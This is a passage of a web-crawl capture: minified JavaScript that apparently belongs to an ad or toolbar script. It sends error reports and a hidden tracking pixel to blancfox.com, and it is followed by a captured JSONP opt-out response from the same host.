s=(e.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof a.message!="undefined"?a.message:"!empty message!")+"|"+n);var r=document.createElement("script");r.type="text/javascript";r.src=s+(s.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime();(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(r);(function(){var n=["mid=","wid=52494","sid="+(e[i]&&e[i].tbParams&&e[i].tbParams.sid)?e[i].tbParams.sid:"","tid=8229","custom1="+encodeURIComponent(typeof a.message!="undefined"?a.message:"!empty message!"),"rid=CORE"];s=(e.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/metric/?"+n.join("&");var r=t.createElement("img");r.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");r.src=s+(s.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime();(document.head||document.documentElement).appendChild(r);if(typeof r.onload!=o){r.onload=function(){var t=r.parentNode;t&&t.removeChild(r)}}})()}})(document,window);

--- FILE ---
content_type: application/javascript
request_url: https://blancfox.com/optout/get?jsonp=__mtz_cb404072500&key=2025b8e6a7c18f2f81&t=1768543722395
body_size: -115
content:
__mtz_cb404072500({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
